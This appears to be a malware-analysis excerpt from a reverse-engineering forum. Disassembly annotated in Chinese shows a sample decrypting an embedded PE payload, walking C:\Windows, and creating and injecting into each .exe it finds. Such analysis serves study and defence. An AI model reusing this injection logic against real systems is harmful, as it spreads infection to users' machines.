 mov     eax, DecryptKey
mov     ecx, MyEncryptData
mov     edx, Md5Size
mov     ebx, MyEncryptDataSize
mov     [esp+2Ch+var_2C], eax
mov     [esp+2Ch+var_28], edx
mov     [esp+2Ch+var_24], ecx
mov     [esp+2Ch+var_20], ebx
call    MyDecryptPeData ; 解密数据
mov     eax, [esp+2Ch+var_1C]
mov     [esp+2Ch+var_10], eax
mov     ecx, [esp+2Ch+var_18]
mov     [esp+2Ch+var_14], ecx
call    main_RDF
lea     eax, MyCreateProcInject_0 ; 遍历到文件后的回调: 如果是 .exe文件则创建进程并注入
mov     [esp+2Ch+var_C], eax
mov     eax, [esp+2Ch+var_14]
mov     [esp+2Ch+var_4], eax
mov     eax, [esp+2Ch+var_10]
mov     [esp+2Ch+var_8], eax
lea     eax, advapi32+8DCh ; C:\\Windows
mov     [esp+2Ch+var_2C], eax
mov     [esp+2Ch+var_28], 0Ah
lea     eax, [esp+2Ch+var_C]
mov     [esp+2Ch+var_24], eax
call    path_filepath_Walk ; 遍历目录
.text:00C381D6                 movzx   edi, byte ptr [esi+ebp] ; 获取文件名字符
.text:00C381DA                 xchg    eax, edi
.text:00C381DB                 cmp     al, 5Ch ; '\'
.text:00C381DE                 xchg    eax, edi
.text:00C381DF                 jz      short set0
.text:00C381E1                 xchg    eax, edi
.text:00C381E2                 cmp     al, 2Fh ; '/'
.text:00C381E5                 xchg    eax, edi
.text:00C381E6                 jz      short set0
.text:00C381E8                 xchg    eax, edi
.text:00C381E9                 cmp     al, 2Eh ; '.'
.text:00C381EC                 xchg    eax, edi
.text:00C381ED                 jnz     short minus1    ; 如果不是 . 就下个字符
.text:00C381EF                 sub     ecx, ebp
.text:00C381F1                 mov     edi, ecx
.text:00C381F3                 neg     ecx
.text:00C381F5                 sar     ecx, 1Fh
.text:00C381F8                 and     ebp, ecx
.text:00C381FA                 lea     ecx, [esi+ebp]
.text:00C381FD                 mov     eax, ecx
.text:00C381FF                 mov     ecx, [esp+70h+arg_4]
.text:00C38203                 jmp     short loc_C38209 ; 是否长度为 4
.text:00C38205 ; ---------------------------------------------------------------------------
.text:00C38205
.text:00C38205 set0:                                   ; CODE XREF: MyCreateProcInject_0+4C↑j
.text:00C38205                                         ; MyCreateProcInject_0+5F↑j ...
.text:00C38205                 xor     edi, edi
.text:00C38207                 xor     eax, eax
.text:00C38209
.text:00C38209 loc_C38209:                             ; CODE XREF: MyCreateProcInject_0+83↑j
.text:00C38209                 cmp     edi, 4          ; 是否长度为 4
.text:00C3820C                 jnz     short End
.text:00C3820E                 cmp     dword ptr [eax], 'exe.' ; 是否以 .exe 结尾
.text:00C38214                 jnz     short End
吾爱破解论坛
www.52pojie.cn